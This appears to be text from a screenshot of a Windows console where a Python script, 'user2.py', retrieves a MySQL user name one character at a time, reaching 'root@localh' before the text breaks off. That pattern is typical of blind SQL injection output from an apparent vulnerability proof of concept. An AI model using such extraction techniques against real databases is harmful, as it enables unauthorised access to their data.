 C:\Users\I >python C:\Users\I \Desktop\user2.py
Start to retrive MySQL User:
- - - - - - - - - - - - - - - - -
[Scan in progress]r
- - - - - - - - - - - - - -
[Scan in progress]ro
- - - - - - - - - - - - - -
[Scan in progress]roo
- - - - - - - - - - - - - - - - - - -
[Scan in progress]root
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - -
[Scan in progress]root@
- - - - - - - - - - -
[Scan in progress]root@l
- - - - - - - - - - - - - -
[Scan in progress]root@lo
- -
[Scan in progress]root@loc
[Scan in progress]root@loca
- - - - - - - - - - -
[Scan in progress]root@local
- - - - - - -
[Scan in progress]root@localh